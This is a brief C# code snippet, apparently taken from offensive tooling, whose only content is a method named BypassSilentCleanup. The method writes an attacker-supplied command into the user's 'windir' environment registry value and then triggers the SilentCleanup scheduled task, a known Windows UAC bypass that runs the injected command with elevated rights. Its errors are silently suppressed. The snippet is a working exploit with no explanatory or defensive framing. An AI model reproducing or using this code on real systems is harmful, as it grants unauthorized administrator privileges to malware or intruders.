 public static void BypassSilentCleanup(string command)
{
try
{
RegistryKey registryKey = Registry.CurrentUser.CreateSubKey("Environment");
registryKey.SetValue("windir", command + " CleanReg &&", RegistryValueKind.String);
registryKey.Close();
}
catch
{
}
try
{
Process.Start(new ProcessStartInfo
{
CreateNoWindow = true,
UseShellExecute = false,
FileName = "schtasks.exe",
Arguments = "/Run /TN \\Microsoft\\Windows\\DiskCleanup\\SilentCleanup /I"
});
}
catch
{
}
}